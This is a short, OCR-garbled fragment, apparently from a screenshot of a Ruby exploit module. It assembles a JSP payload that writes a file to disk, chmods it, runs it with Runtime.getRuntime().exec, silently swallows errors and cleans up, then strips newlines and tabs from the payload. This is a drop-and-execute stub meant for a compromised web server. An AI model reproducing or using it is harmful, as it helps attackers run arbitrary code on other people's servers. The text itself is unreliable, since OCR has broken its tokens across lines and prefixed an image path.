
#{
var_pstream
}
.close();

#{
chmod
}
      Process 
#{
var_proc2
}
 = 
Runtime.getRuntime().exec(
#
{
var_path2
}
);

#{
cleanup
}
    } catch (Exception e) {

    }

    %>

    |
    jsp 
=
 jsp
.
gsub
(
/\n/
,
''
)
    jsp 
=
 jsp
.
gsub
(
/\t/
,
''
)
    jsp 
=
 jsp
.
gsub
(
/\x0d\x0a/
,
""
)
    jsp 
=
 jsp
.
gsub
(
/\x0a/
,
""
)
return
 jsp

end